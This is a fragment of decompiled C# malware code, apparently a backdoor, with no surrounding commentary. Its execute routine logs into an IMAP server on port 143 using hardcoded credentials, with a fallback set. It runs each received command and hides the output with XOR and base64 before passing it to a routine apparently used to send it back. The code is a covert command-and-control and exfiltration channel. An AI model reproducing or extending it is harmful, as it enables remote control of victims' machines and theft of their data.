 210 }
211
212 // Token: 0x0600000E RID: 14 RVA: 0x00002990 File Offset: 0x00000B90
213 private static void execute(string[] commands)
214 {
215 try
216 {
217 Program.connect(Program.creds.Split(new char[] { ':' })[2], 143);
218 Program.Login(Program.creds.Split(new char[] { ':' })[0], Program.creds.Split(new char[] { ':' })[1]);
219 }
220 catch
221 {
222 try
223 {
224 Program.connect(Program.r_creds.Split(new char[] { ':' })[2], 143);
225 Program.Login(Program.r_creds.Split(new char[] { ':' })[0], Program.r_creds.Split(new char[] { ':' })[1]);
226 }
227 catch
228 {
229 }
230 }
231 foreach (string text in commands)
232 {
233 if (text.Contains("change_"))
234 {
235 Program.change(text);
236 }
237 else
238 {
239 string text2 = Program.cmd(text);
240 text2 = Convert.ToBase64String(Program.xor(Encoding.UTF8.GetBytes(text2)));
241 Program.create(text2);
242 }
243 }
244 }
245